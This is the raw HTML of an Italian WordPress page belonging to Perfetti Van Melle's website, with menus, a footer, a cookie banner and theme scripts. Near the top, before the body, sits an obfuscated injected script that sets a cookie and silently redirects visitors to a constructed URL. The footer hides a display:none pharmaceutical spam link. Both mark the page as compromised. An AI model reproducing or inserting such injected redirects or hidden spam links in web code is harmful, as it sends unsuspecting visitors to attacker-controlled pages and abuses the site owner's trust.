	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-2538 attachment-png wp-theme-perfetti sp-easy-accordion-enabled 01_02-2">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 + 64;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
